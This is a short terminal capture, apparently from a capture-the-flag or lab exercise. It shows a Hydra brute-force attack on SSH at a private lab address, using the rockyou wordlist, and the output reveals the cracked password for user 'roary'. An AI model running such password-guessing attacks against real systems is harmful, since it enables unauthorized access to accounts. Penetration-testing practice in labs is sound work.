 mole@Darth-Kali:~$ hydra -l roary -P /usr/share/wordlists/rockyou.txt 192.168.186.138 ssh -t 32
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-13 11:37:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344398 login tries (l:1/p:14344398), ~448263 tries per task
[DATA] attacking ssh://192.168.186.138:22/
[22][ssh] host: 192.168.186.138   login: roary   password: tigers
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-13 11:37:57